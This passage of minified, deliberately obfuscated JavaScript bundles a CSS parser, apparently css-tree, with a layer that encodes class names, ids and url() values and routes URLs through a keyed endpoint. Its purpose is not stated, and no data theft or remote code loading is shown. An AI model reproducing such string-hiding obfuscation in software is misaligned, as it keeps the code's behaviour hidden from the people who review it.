t(2034),descriptors:null},page:{prelude:t(3390),descriptors:{bleed:t(463),marks:t(2449),"page-orientation":t(2758),size:t(2690)}},"position-try":{prelude:t(1917),descriptors:{top:t(1448),left:t(2926),bottom:t(1362),right:t(2654),"inset-block-start":t(591),"inset-block-end":t(1055),"inset-inline-start":t(2599),"inset-inline-end":t(1155),"inset-block":t(994),"inset-inline":t(1188),inset:t(3403),"margin-top":t(1049),"margin-left":t(863),"margin-bottom":t(2633),"margin-right":t(3004),"margin-block-start":t(953),"margin-block-end":t(2314),"margin-inline-start":t(3249),"margin-inline-end":t(1961),margin:t(2234),"margin-block":t(2126),"margin-inline":t(3111),width:t(2826),height:t(1144),"min-width":t(2742),"min-height":t(2045),"max-width":t(1602),"max-height":t(1011),"block-size":t(1863),"inline-size":t(1006),"min-block-size":t(1246),"min-inline-size":t(1908),"max-block-size":t(2979),"max-inline-size":t(1500),"align-self":t(3110),"justify-self":t(2446)}},property:{prelude:t(1137),descriptors:{syntax:t(2061),inherits:t(1336),"initial-value":t(1197)}},scope:{prelude:t(3089),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2422),descriptors:null},container:{prelude:t(2523),descriptors:null},nest:{prelude:t(1416),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(2831)]){case Nt:return this[n(2810)]();case Dt:return this[n(1668)]();case Zt:return this[n(2389)](this[n(2346)],e[n(3152)]);case Bt:return this[n(3442)](this[n(2346)],e[n(3152)]);case Ct:return this[n(2048)]();case It:return this[n(2862)]();case Lt:return this[n(3418)]();case jt:return this[n(694)]();case Tt:return this[n(515)](this[n(2404)],this[n(2720)],n(1410))?this[n(1664)]():this[n(3198)](this[n(2346)],e[n(3152)]);case Ut:return this[n(1664)]();case Et:return this[n(667)](this[n(2404)],117)&&this[n(667)](this[n(2404)]+1,43)?this[n(2887)]():this[n(567)]();case Ot:{const t=this[n(735)](this[n(2404)]);if(47===t||42===t||43===t||45===t)return this[n(1668)]();35===t&&this[n(3306)](n(3182),this[n(2404)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(1946)]&&r(1591)!==n[r(1946)][r(539)]&&null!==e&&r(1591)!==e[r(539)]&&n[r(1355)]({type:r(1591),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2831)]){case Bt:return this[e(2949)]();case Nt:return this[e(672)]();case Pt:return this[e(894)](1)===Pt?this[e(2971)]():this[e(427)]();case Et:return this[e(2247)]();case jt:case Lt:return this[e(3418)]();case It:46===this[e(735)](this[e(2404)])&&this[e(3306)](e(2435),this[e(2404)]+1);break;case Ot:switch(this[e(735)](this[e(2404)])){case 43:case 62:case 126:case 47:return this[e(1591)]();case 46:return this[e(2429)]();case 42:case 124:return this[e(2247)]();case 35:return this[e(672)]();case 38:return this[e(1077)]()}}}};function Tl(e){const n=t;return null!==e&&n(1668)===e[n(539)]&&("-"===e[n(3013)][e[n(3013)][n(912)]-1]||"+"===e[n(3013)][e[n(3013)][n(912)]-1])}const ql={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(3013)]=" "+e[r(3013)]),Tl(n[r(1946)])&&(n[r(1946)][r(3013)]+=" ")},expression:function(){const e=t;return this[e(2618)](this[e(1034)](null,!1))},var:function(){const e=t,n=this[e(1437)]();if(this[e(1162)](),n[e(1355)](this[e(567)]()),this[e(1162)](),this[e(2831)]===Dt){n[e(1355)](this[e(1668)]());const t=this[e(2814)],r=this[e(1984)]?this[e(2701)](null):this[e(1034)](this[e(941)],!1);if(e(2701)===r[e(539)]&&r[e(1095)][e(2420)])for(let n=t-this[e(2814)];n<=0;n++)if(this[e(894)](n)===Wt){r[e(1095)][e(417)]({type:e(1609),loc:null,value:" "});break}n[e(1355)](r)}return n}},Nl=new Set([t(3394),t(1546),t(2765),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(1437)]();if(this[e(2831)]===Et){const t=this[e(483)](this[e(2404)],this[e(2720)]);Nl[e(3412)](t[e(2722)]())||n[e(1355)](this[e(567)]())}return n[e(1355)](this[e(3401)](e(1577))),n},block(e=!1){return this[t(1629)](e)}}},Ul={parse:{prelude:null,block(){return this[t(1629)](!0)}}};function Ol(e,n){const r=t;return this[r(989)]((()=>{const t=r;try{return e[t(957)](this)}finally{this[t(1162)](),this[t(1116)](0)!==Xt&&this[t(3306)]()}}),n||(()=>this[r(1034)](null,!0)))}const jl={layer(){const e=t;this[e(1162)]();const n=this[e(1437)](),r=Ol[e(957)](this,this[e(832)]);return e(1034)===r[e(539)]&&""===r[e(3013)]||n[e(1355)](r),n},supports(){const e=t;this[e(1162)]();const n=this[e(1437)](),r=Ol[e(957)](this,this[e(3033)],(()=>Ol[e(957)](this,(()=>this[e(3401)](e(1235))))));return e(1034)===r[e(539)]&&""===r[e(3013)]||n[e(1355)](r),n}},Ll={container:Cl,"font-face":Ul,import:{parse:{prelude(){const e=t,n=this[e(1437)]();switch(this[e(2831)]){case Ct:n[e(1355)](this[e(2048)]());break;case Ut:case Tt:n[e(1355)](this[e(1664)]());break;default:this[e(3306)](e(2138))}return this[e(1162)](),this[e(2831)]===Et&&this[e(515)](this[e(2404)],this[e(2720)],e(2844))?n[e(1355)](this[e(567)]()):this[e(2831)]===Tt&&this[e(515)](this[e(2404)],this[e(2720)],e(1769))&&n[e(1355)](this[e(3198)](null,jl)),this[e(1162)](),this[e(2831)]===Tt&&this[e(515)](this[e(2404)],this[e(2720)],e(1145))&&n[e(1355)](this[e(3198)](null,jl)),this[e(1116)](0)!==Et&&this[e(1116)](0)!==Zt||n[e(1355)](this[e(1976)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2618)](this[e(3350)]())},block(){return this[t(1629)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2618)](this[e(1976)]())},block(e=!1){return this[t(1629)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2618)](this[e(2591)]())},block(){return this[t(1629)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2618)](this[e(2591)]())},block(){return this[t(1629)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2618)](this[e(3322)]())},block(e=!1){return this[t(1629)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1629)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2618)](this[e(3401)](e(1235)))},block(e=!1){return this[t(1629)](e)}}}},Il={parse(){const e=t;return this[e(2618)](this[e(2591)]())}},Wl={parse(){const e=t;return this[e(2618)](this[e(2350)]())}},Rl={parse(){const e=t;return this[e(2618)](this[e(567)]())}},Fl={parse:function(){const e=t,n=this[e(1437)]();this[e(1162)]();t:for(;!this[e(1919)];){switch(this[e(2831)]){case Et:n[e(1355)](this[e(567)]());break;case Ct:n[e(1355)](this[e(2048)]());break;case Dt:n[e(1355)](this[e(1668)]());break;case Xt:break t;default:this[e(3306)](e(892))}this[e(1162)]()}return n}},Pl={parse(){const e=t;return this[e(2618)](this[e(1212)]())}},Hl={dir:Rl,has:Il,lang:Fl,matches:Il,is:Il,"-moz-any":Il,"-webkit-any":Il,where:Il,not:Il,"nth-child":Pl,"nth-last-child":Pl,"nth-last-of-type":Pl,"nth-of-type":Pl,slotted:Wl,host:Wl,"host-context":Wl},Dl=function n(r){const i=t,o=function(t){const e=a1q;let n="",r=e(1492),i=!1,o=Fe,s=!1;const a=new Me,c=Object[e(1014)](new Ce,function(t){const n=e,r={context:Object[n(3298)](null),features:Object[n(1014)](Object[n(3298)](null),t[n(1330)]),scope:Object[n(1014)](Object[n(3298)](null),t[n(976)]),atrule:He(t[n(1524)]),pseudo:He(t[n(2820)]),node:He(t[n(1052)])};for(const[e,i]of Object[n(3329)](t[n(2059)]))switch(typeof i){case n(3338):r[n(2253)][e]=i;break;case n(1363):r[n(2253)][e]=Pe(i)}return{config:r,...r,...r[n(1052)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Re,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new je,createSingleNodeList:t=>(new je)[e(417)](t),getFirstListNode:t=>t&&t[e(1732)],getLastListNode:t=>t&&t[e(1946)],parseWithFallback(t,n){const r=e,i=this[r(2814)];try{return t[r(957)](this)}catch(t){if(s)throw t;this[r(1999)](i-this[r(2814)]);const e=n[r(957)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(894)](t++),r!==Wt&&r!==Jt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(912)]?n[e(735)](t):0,substring:(t,r)=>n[e(483)](t,r),substrToCursor(t){const n=e;return this[n(3132)][n(483)](t,this[n(2404)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(2404)];return this[n(520)](t),this[n(1329)](r)},consumeFunctionName(){const t=e,r=n[t(483)](this[t(2404)],this[t(2720)]-1);return this[t(520)](Tt),r},consumeNumber(t){const r=e,i=n[r(483)](this[r(2404)],xe(n,this[r(2404)]));return this[r(520)](t),i},eat(t){const n=e;if(this[n(2831)]!==t){const e=_e[t][n(786)](0,-6)[n(725)](/-/g," ")[n(725)](/^./,(t=>t[n(3414)]()));let r=(/[[\](){}]/[n(588)](e)?'"'+e+'"':e)+n(2995),i=this[n(2404)];switch(t){case Et:this[n(2831)]===Tt||this[n(2831)]===Ut?(i=this[n(2720)]-1,r=n(594)):r=n(2435);break;case Nt:this[n(960)](35)&&(this[n(1892)](),i++,r=n(2868));break;case Lt:this[n(2831)]===jt&&(i=this[n(2720)],r=n(467))}this[n(3306)](r,i)}this[n(1892)]()},eatIdent(t){const n=e;this[n(2831)]===Et&&!1!==this[n(1184)](0,t)||this[n(3306)](n(1563)+t+n(1599)),this[n(1892)]()},eatDelim(t){const n=e;this[n(960)](t)||this[n(3306)](n(1835)+String[n(2943)](t)+n(1599)),this[n(1892)]()},getLocation:(t,n)=>i?a[e(3380)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(420)](t),i=this[n(948)](t);return a[n(3380)](null!==e?e[n(1016)][n(2266)][n(2706)]-a[n(1742)]:this[n(2404)],null!==i?i[n(1016)][n(1236)][n(2706)]-a[n(1742)]:this[n(2404)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(912)]?a[i(1820)](r):this[i(1919)]?a[i(1820)](function(t,e){const n=i;for(;e>=0&&oe(t[n(735)](e));e--);return e+1}(n,n[i(912)]-1)):a[i(1820)](this[i(2404)]);throw new We(t||i(3014),n,o[i(2706)],o[i(2312)],o[i(566)],a[i(1230)],a[i(3359)])}});return Object[e(1014)]((function(t,l){const u=e;n=t,l=l||{},c[u(1663)](n,Ue),a[u(1663)](n,l[u(2706)],l[u(2312)],l[u(566)]),r=l[u(1989)]||u(1492),i=Boolean(l[u(3082)]),o=u(3338)==typeof l[u(603)]?l[u(603)]:Fe,s=!1,c[u(1481)]=!(u(1481)in l)||Boolean(l[u(1481)]),c[u(2679)]=!(u(2679)in l)||Boolean(l[u(2679)]),c[u(909)]=!(u(909)in l)||Boolean(l[u(909)]),c[u(1984)]=u(1984)in l&&Boolean(l[u(1984)]);const{context:d=u(1343),onComment:h}=l;if(d in c[u(2253)]==0)throw new Error(u(2854)+d+"`");u(3338)==typeof h&&c[u(1202)](((t,e,r)=>{const i=u;if(t===Jt){const t=c[i(1820)](e,r),o=ge(n,r-2,r,"*/")?n[i(786)](e+2,r-2):n[i(786)](e+2,r);h(o,t)}}));const m=c[u(2253)][d][u(957)](c,l);return c[u(1919)]||c[u(3306)](),m}),{SyntaxError:We,config:c[e(3196)]})}(r),s=function(t){const e=a1q,n=function(t){const e=a1q,n={};for(const r in t[e(1052)])if($e[e(957)](t[e(1052)],r)){const i=t[e(1052)][r];if(!i[e(3307)])throw new Error(e(1258)+r+e(497));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(2014)),s=Symbol(e(857));for(const t in n)$e[e(957)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1q,i=h[r(957)](g,t,e,n);return i===o||i!==s&&(!(!f[r(1854)](t[r(539)])||!f[t[r(539)]](t,g,d,p))||m[r(957)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(3338)==typeof l)h=l;else if(l&&(h=en(l[u(3173)]),m=en(l[u(3405)]),l[u(782)]&&(f=i),l[u(1771)])){if(a[u(1854)](l[u(1771)]))f=l[u(782)]?c[l[u(1771)]]:a[l[u(1771)]];else if(!n[u(1854)](l[u(1771)]))throw new Error(u(2042)+l[u(1771)]+u(2550)+Object[u(1348)](n)[u(1642)]()[u(2592)](", ")+")");h=nn(h,l[u(1771)]),m=nn(m,l[u(1771)])}if(h===tn&&m===tn)throw new Error(u(2856));d(t)};return l[e(3076)]=o,l[e(1999)]=s,l[e(2086)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1q(957)](this,t,r,i))return n=t,o})),n},l[e(2726)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1q(957)](this,t,r,i))return n=t,o}}),n},l[e(2821)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1q;e[o(957)](this,t,r,i)&&n[o(1355)](t)})),n},l}(r),a=function(t){const n=a1q,r=new Map;for(let[e,i]of Object[n(3329)](t[n(1052)]))n(3338)==typeof(i[n(648)]||i)&&r[n(1870)](e,i[n(648)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1q;if(!r[e(3412)](t[e(539)]))throw new Error(e(645)+t[e(539)]);r[e(1044)](t[e(539)])[e(957)](l,t)},tokenBefore:Je,token(t,e){const n=a1q;a=this[n(2150)](a,t,e),this[n(3386)](e,t,!1),t===Ot&&92===e[n(735)](0)&&this[n(3386)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(3338)==typeof i[o(733)]&&(c=i[o(733)](c)),i[o(658)]&&(c=function(t){const e=o,n=new De.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1052)];t[e(1052)]=function(t){const o=e;if(t[o(1016)]&&t[o(1016)][o(2266)]&&Be[o(3412)](t[o(539)])){const e=t[o(1016)][o(2266)][o(2312)],d=t[o(1016)][o(2266)][o(566)]-1;i[o(2312)]===e&&i[o(566)]===d||(i[o(2312)]=e,i[o(566)]=d,r[o(2312)]=c,r[o(566)]=l,u&&(u=!1,r[o(2312)]===s[o(2312)]&&r[o(566)]===s[o(566)]||n[o(979)](a)),u=!0,n[o(979)]({source:t[o(1016)][o(3132)],original:i,generated:r}))}d[o(957)](this,t),u&&Be[o(3412)](t[o(539)])&&(s[o(2312)]=c,s[o(566)]=l)};const h=t[e(3386)];t[e(3386)]=function(t,n,r){const i=e;for(let e=0;e<t[i(912)];e++)10===t[i(735)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1201)];return t[e(1201)]=function(){return u&&n[e(979)](a),{css:m(),map:n}},t}(c)),i[o(1861)]in e&&(c[o(2150)]=e[i[o(1861)]]));const l={node:t=>c[o(1052)](t),children:Ye,token:(t,e)=>c[o(771)](t,e),tokenize:Ke};return c[o(1052)](t),c[o(1201)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1q;t[e(1095)]&&t[e(1095)]instanceof je==0&&(t[e(1095)]=(new je)[e(2932)](t[e(1095)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1q;t[e(1095)]&&t[e(1095)]instanceof je&&(t[e(1095)]=t[e(1095)][e(2378)]())}}),t)}),u={lexer:null,createLexer:t=>new Yr(t,u,u[i(1427)][i(3307)]),tokenize:Ue,parse:o,generate:a,walk:s,find:s[i(2086)],findLast:s[i(2726)],findAll:s[i(2821)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(3338)==typeof t?t(o):ti(o,t))}};var d;return u[i(1427)]=new Yr({generic:r[i(1551)],cssWideKeywords:r[i(443)],units:r[i(544)],types:r[i(2970)],atrules:r[i(2676)],properties:r[i(2745)],node:r[i(1052)]},u),u}(ti({},{...zl,parseContext:{default:t(984),stylesheet:t(984),atrule:t(2711),atrulePrelude(e){const n=t;return this[n(3183)](e[n(1524)]?String(e[n(1524)]):null)},mediaQueryList:t(1976),mediaQuery:t(2802),condition(e){const n=t;return this[n(3401)](e[n(651)])},rule:t(2398),selectorList:t(2591),selector:t(2350),block(){return this[t(1629)](!0)},declarationList:t(1381),declaration:t(3033),value:t(2701)},features:{supports:{selector(){return this[t(2350)]()}},container:{style(){return this[t(3033)]()}}},scope:et,atrule:Ll,pseudo:Hl,node:nt,node:tt})),{tokenize:Bl,parse:Vl,generate:Zl,lexer:Xl,createLexer:Gl,walk:Ql,find:Jl,findLast:Yl,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Dl;var nu=c(5281);const ru=e=>e[t(2149)](t(805))||e[t(2149)](t(1797))?e=(e=(e=(e=e[t(725)](/(^width\s*:)/g,t(2910)))[t(725)](/([^-]width\s*:)/g,t(2910)))[t(725)](/(^height\s*:)/g,t(2910)))[t(725)](/([^-]height\s*:)/g,t(2910)):e;function iu(e){const n=t;try{return new Blob([e])[n(1195)]}catch{return n(2647)!=typeof TextEncoder?(new TextEncoder)[n(2258)](e)[n(912)]:2*e[n(912)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(912)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(1044)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(1870)](t,i),r=a,0))},has:t=>n[e(3412)](t),delete(t){const i=e;if(!n[i(3412)](t))return!1;const o=n[i(1044)](t);return n[i(1256)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(886)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2526)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(2133),context:n(3204),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(2647)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(1044)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(2133),context:n(426),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1870)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2526)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(3013),direction:n(2133),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(912)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(786)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(786)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2133)===e[n(1026)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2526)],isPageLevel:u}=e;o=t=>e[n(880)]&&!e[n(880)](t)?t:(0,nu.md)(t[n(509)]("\\")[n(2592)](""),i),s=function(o){const s=n;let a=arguments[s(912)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1664)];return o[s(2491)]("{{")&&o[s(3210)]("}}")?o:o[s(2491)](".")&&!o[s(2491)]("./")&&!o[s(2491)](s(2905))||o[s(2491)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(880)],attributeFilter:e[s(890)]}):e[s(729)]&&!e[s(729)](o)?o:(u&&a===ht.MN[s(696)]&&(a=ht.MN[s(2289)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(745)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(890)]&&!e[n(890)](t)?t:n(1484)[n(1768)]((0,nu.md)(t[n(786)](5),i)[n(2722)]()),c=t=>e[n(2519)]&&e[n(2519)](t)?n(1135)+(0,nu.md)(t[n(2722)](),i):t}else n(967)===e[n(1026)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(3335)]:t,a=t=>(0,nu._)(t[n(786)](5))?n(1484)+(0,nu.ks)(t[n(786)](5)[n(2722)]()):t,c=t=>t[n(2491)](n(1135))&&(0,nu._)(t[n(786)](3))?(0,nu.ks)(t[n(786)](3)):t):n(983)===e[n(1026)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1493)])[r(745)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Ql(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(1355)](t);const g=l[r(912)]>=3&&r(1146)===l[l[r(912)]-3][r(1147)];if(r(672)===t[r(539)])t[r(1147)]=o(t[r(1147)]);else if(r(2429)===t[r(539)])t[r(1147)]=o(t[r(1147)]);else if(r(2949)===t[r(539)]&&r(567)===t[r(1147)][r(539)]&&t[r(1147)][r(1147)][r(2491)](r(1484)))t[r(1147)][r(1147)]=a(t[r(1147)][r(1147)]);else if(r(2949)!==t[r(539)]||r(567)!==t[r(1147)][r(539)]||"id"!==t[r(1147)][r(1147)]&&r(1694)!==t[r(1147)][r(1147)]&&r(2114)!==t[r(1147)][r(1147)]||r(2048)!==(null===(i=t[r(3013)])||void 0===i?void 0:i[r(539)]))if(r(2949)!==t[r(539)]||r(567)!==t[r(1147)][r(539)]||r(805)!==t[r(1147)][r(1147)]&&r(1797)!==t[r(1147)][r(1147)]||r(2048)!==(null===(u=t[r(3013)])||void 0===u?void 0:u[r(539)]))if(r(2949)===t[r(539)]&&r(567)===t[r(1147)][r(539)]&&r(3425)===t[r(1147)][r(1147)]&&r(2048)===(null===(d=t[r(3013)])||void 0===d?void 0:d[r(539)])&&(t[r(3013)][r(3013)][r(2149)](r(805))||t[r(3013)][r(3013)][r(2149)](r(1797)))){if(r(2133)===e[r(1026)]){const e=ru(t[r(3013)][r(3013)]);e!==t[r(3013)][r(3013)]&&(t[r(3013)][r(3013)]=t[r(3013)][r(3013)]+", "+e)}else if(r(967)===e[r(1026)]){const e=(b=t[r(3013)][r(3013)])[r(2149)](r(805))||b[r(2149)](r(1797))?b=(b=(b=(b=b[r(725)](/(^width\s*:)   /g,"$1"))[r(725)](/([^-]width\s*:)   /g,"$1"))[r(725)](/(^height\s*:)   /g,"$1"))[r(725)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(3013)][r(3013)]&&(t[r(3013)][r(3013)]=e)}}else if(r(2949)===t[r(539)]&&r(567)===t[r(1147)][r(539)]&&r(3303)===t[r(1147)][r(1147)]&&r(2048)===(null===(h=t[r(3013)])||void 0===h?void 0:h[r(539)]))r(2133)===e[r(1026)]?t[r(3013)][r(3013)]=mu(t[r(2379)],t[r(3013)][r(3013)],o):t[r(3013)][r(3013)]=o(t[r(3013)][r(3013)]);else if(r(2949)===t[r(539)]&&r(567)===t[r(1147)][r(539)]&&"id"===t[r(1147)][r(1147)]&&r(567)===(null===(m=t[r(3013)])||void 0===m?void 0:m[r(539)]))r(2133)===e[r(1026)]?t[r(3013)][r(1147)]=mu(t[r(2379)],t[r(3013)][r(1147)],o):t[r(3013)][r(1147)]=o(t[r(3013)][r(1147)]);else if(r(2949)===t[r(539)]&&r(567)===t[r(1147)][r(539)]&&r(3407)===t[r(1147)][r(1147)]&&r(567)===(null===(f=t[r(3013)])||void 0===f?void 0:f[r(539)]))e[r(1026)],t[r(1147)][r(1147)]=o(t[r(1147)][r(1147)]);else if(r(2949)===t[r(539)]&&r(567)===t[r(1147)][r(539)]&&r(2024)===t[r(1147)][r(1147)]&&r(2048)===(null===(p=t[r(3013)])||void 0===p?void 0:p[r(539)])){const n=t[r(3013)][r(3013)];if(r(2133)===e[r(1026)])if("="!==t[r(2379)]&&null!==t[r(2379)]||!n[r(2149)](" "))t[r(3013)][r(3013)]=mu(t[r(2379)],n,o);else{const i=n[r(509)](/\s+/)[r(2505)]((t=>t[r(912)]>0));t[r(3013)][r(3013)]=i[r(2809)]((t=>{const n=r,i=t[n(509)]("\\")[n(2592)]("");return e[n(880)]&&!e[n(880)](i)?t:(0,nu.md)(i,e[n(476)])}))[r(2592)](" ")}else n[r(2149)](" ")?t[r(3013)][r(3013)]=n[r(509)](/\s+/)[r(2505)]((t=>t[r(912)]>0))[r(2809)]((t=>(0,nu._)(t)?(0,nu.ks)(t):t))[r(2592)](" "):t[r(3013)][r(3013)]=o(n)}else if(g&&r(2048)===t[r(539)])t[r(3013)]=s(t[r(3013)],ht.MN[r(696)]);else if(r(1664)===t[r(539)])t[r(3013)]=s(t[r(3013)],g?ht.MN[r(696)]:ht.MN[r(1664)]);else if(r(2398)===t[r(539)])t[r(2246)][r(1095)][r(660)]((t=>{const n=r;n(1034)===t[n(539)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(588)](t[n(3013)])&&(t[n(3013)]=fu({...e,stylesheet:t[n(3013)],context:n(3204)}))}));else if(r(1034)===t[r(539)]&&t[r(3013)][r(3001)]()[r(2491)](r(1410))&&t[r(3013)][r(3001)]()[r(3210)](")")){const e=t[r(3013)][r(3001)]()[r(786)](4,-1)[r(3001)](),n=e[r(1331)](/^'(.*)'$/),i=e[r(1331)](/^"(.*)"$/);let o="";o=n?"'"[r(1768)](s(n[1],ht.MN[r(1664)]),"'"):i?'"'[r(1768)](s(i[1],ht.MN[r(1664)]),'"'):s(e,ht.MN[r(1664)]),t[r(3013)]=t[r(3013)][r(725)](e,o)}else r(2247)===t[r(539)]&&(t[r(1147)]=c(t[r(1147)]));else r(2133)===e[r(1026)]?t[r(3013)][r(3013)]=r(2358)+t[r(3013)][r(3013)]:t[r(3013)][r(3013)]=t[r(3013)][r(3013)][r(2491)](r(2358))?t[r(3013)][r(3013)][r(786)](3):t[r(3013)][r(3013)];else r(2133)===e[r(1026)]?t[r(3013)][r(3013)]=mu(t[r(2379)],t[r(3013)][r(3013)],o):t[r(3013)][r(3013)]=o(t[r(3013)][r(3013)]);var b},leave(t){l[n(2849)]()}}),Zl(u)}c(6411);const pu=[],gu={};var bu=c(5879);const wu=e=>_t.A[t(1044)]()[t(3346)][t(957)](e,/[A-Z]/g,(e=>"-"[t(1768)](e[t(2722)]())));var vu=c(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2851)](),!s[n(2149)]("<"))return s;s[n(2149)](n(2659))&&(s=_t.A[n(1044)](i)[n(3346)][n(957)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1466)]),h=_t.A[n(1044)](i)[n(2870)][n(957)](d,s,n(1971)),m=h[n(1526)](n(3354)),f=(null==m?void 0:m[n(2661)](n(745)))||a||_t.A[n(1044)](i)[n(1284)][n(1044)][n(523)](i[n(481)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(1044)]()[n(425)][n(957)](h,n(2293));p&&p[n(2170)](),_t.A[n(1044)](i)[n(1926)][n(957)](h,n(2595))[n(660)]((t=>{!function(t,e){const n=a1q;if(pu[n(2149)](e))return;const r=t[n(3409)][n(1916)](t,e);if(r){if(!r[n(2471)])return;if(r[n(1044)]||r[n(1870)])return}try{if(e[n(1331)](/^\d+$/))return;gu[e]=t[e],t[n(3409)][n(583)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(1044)](t)[r(425)][r(957)](t[r(481)],r(2532)[r(1768)](n,'"]'));if(i)return i[r(877)];const o=_t.A[r(1044)](t)[r(1926)][r(957)](t[r(481)],"#"+n);if(1===o[r(912)])return o[0];if(o[r(912)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(2162)](n(791),t[n(2851)]())}pu[n(1355)](e)}(i,t.id)}));let g="";return 